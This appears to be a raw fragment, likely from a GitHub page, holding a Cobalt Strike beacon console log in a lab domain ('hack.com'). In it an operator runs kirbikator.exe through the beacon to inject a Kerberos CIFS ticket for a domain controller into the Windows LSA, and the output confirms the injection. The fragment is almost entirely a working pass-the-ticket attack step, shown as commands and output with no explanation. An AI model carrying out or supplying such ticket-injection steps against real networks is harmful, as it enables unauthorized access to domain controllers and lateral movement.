 beacon> shell kirbikator.exe lsa CIFS.DC.hack.com.kirbi
[*] Tasked beacon to run: kirbikator.exe lsa CIFS.DC.hack.com.kirbi
[+] host called home, sent: 72 bytes
[+] received output:

  .#####.   KiRBikator 1.1 (x86) built on Dec  8 2016 00:31:14
 .## ^ ##.  "A La Vie, A L'Amour"
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com                      (oe.eo)
  '#####'                                                     * * */

Destination : Microsoft LSA API (multiple)
 < CIFS.DC.hack.com.kirbi (RFC KRB-CRED (#22))
 > Ticket hahaha@abc.hack.com-CIFS~DC.hack.com@HACK.COM : injected